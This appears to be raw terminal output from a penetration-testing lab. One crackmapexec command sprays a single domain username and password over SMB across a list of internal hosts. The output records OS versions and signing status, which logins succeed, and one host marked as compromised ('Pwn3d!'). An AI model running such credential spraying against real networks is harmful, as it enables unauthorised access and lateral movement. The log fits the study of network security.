 └─$ crackmapexec smb corp_ip_list.txt -u cyber_adm -p 'password123!'
/home/user/.pyenv/versions/3.8.1/lib/python3.8/site-packages/paramiko/transport.py:219: CryptographyDeprecationWarning: Blowfish has been deprecated
"class": algorithms.Blowfish,
SMB 172.16.1.220 445 SRV01 [*] Windows Server 2016 Standard 14393 x64 (name:SRV01) (domain:LAB.OFFSHORE.LOCAL) (signing:True) (SMBv1:True)
SMB 172.16.1.30 445 MS01 [*] Windows Server 2016 Standard 14393 x64 (name:MS01) (domain:corp.local) (signing:False) (SMBv1:True)
SMB 172.16.1.26 445 FS01 [*] Windows Server 2016 Standard 14393 x64 (name:FS01) (domain:corp.local) (signing:False) (SMBv1:True)
SMB 172.16.1.5 445 DC01 [*] Windows Server 2016 Standard 14393 x64 (name:DC01) (domain:corp.local) (signing:True) (SMBv1:True)
SMB 172.16.1.101 445 WS02 [*] Windows 7 Professional 7601 Service Pack 1 x64 (name:WS02) (domain:corp.local) (signing:False) (SMBv1:True)
SMB 172.16.1.220 445 SRV01 [-] LAB.OFFSHORE.LOCAL\cyber_adm:password123! STATUS_LOGON_FAILURE
SMB 172.16.1.15 445 SQL01 [*] Windows Server 2016 Standard 14393 x64 (name:SQL01) (domain:corp.local) (signing:False) (SMBv1:True)
SMB 172.16.1.36 445 WSADM [*] Windows 10.0 Build 17134 x64 (name:WSADM) (domain:corp.local) (signing:False) (SMBv1:False)
SMB 172.16.1.201 445 JOE-LPTP [*] Windows 10.0 Build 19041 x64 (name:JOE-LPTP) (domain:JOE-LPTP) (signing:False) (SMBv1:False)
SMB 172.16.1.24 445 WEB-WIN01 [*] Windows 10.0 Build 14393 x64 (name:WEB-WIN01) (domain:corp.local) (signing:False) (SMBv1:False)
SMB 172.16.1.200 445 DC0 [*] Windows 10.0 Build 17763 x64 (name:DC0) (domain:LAB.OFFSHORE.LOCAL) (signing:True) (SMBv1:False)
SMB 172.16.1.30 445 MS01 [+] corp.local\cyber_adm:password123!
SMB 172.16.1.26 445 FS01 [+] corp.local\cyber_adm:password123!
SMB 172.16.1.5 445 DC01 [+] corp.local\cyber_adm:password123!
SMB 172.16.1.101 445 WS02 [+] corp.local\cyber_adm:password123!
SMB 172.16.1.15 445 SQL01 [+] corp.local\cyber_adm:password123!
SMB 172.16.1.36 445 WSADM [+] corp.local\cyber_adm:password123!
SMB 172.16.1.201 445 JOE-LPTP [-] JOE-LPTP\cyber_adm:password123! STATUS_LOGON_FAILURE
SMB 172.16.1.24 445 WEB-WIN01 [+] corp.local\cyber_adm:password123! (Pwn3d!)